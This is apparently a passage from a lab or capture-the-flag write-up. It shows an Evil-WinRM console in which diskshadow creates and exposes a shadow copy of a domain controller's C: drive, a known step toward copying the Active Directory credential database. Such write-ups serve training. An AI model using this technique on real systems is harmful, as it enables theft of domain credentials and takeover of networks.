 *Evil-WinRM* PS C:\temp> diskshadow /s viper.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/20/2021 12:11:15 PM
→ set context persistent nowriters
→ add volume c: alias viper
→ create
Alias viper for shadow ID {654d484c-6e15-403e-b2e9-351038673209} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {6e581c16-9f60-49fd-9238-610d71eab99b} set as environment variable.
Querying all shadow copies with the shadow copy set ID {6e581c16-9f60-49fd-9238-610d71eab99b}
* Shadow copy ID = {654d484c-6e15-403e-b2e9-351038673209} %viper%
- Shadow copy set: {6e581c16-9f60-49fd-9238-610d71eab99b} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/20/2021 12:11:22 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: Fusion-DC.fusion.corp
- Service machine: Fusion-DC.fusion.corp
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
→ expose %viper% x:
→ %viper% = {654d484c-6e15-403e-b2e9-351038673209}
The shadow copy was successfully exposed as x:\.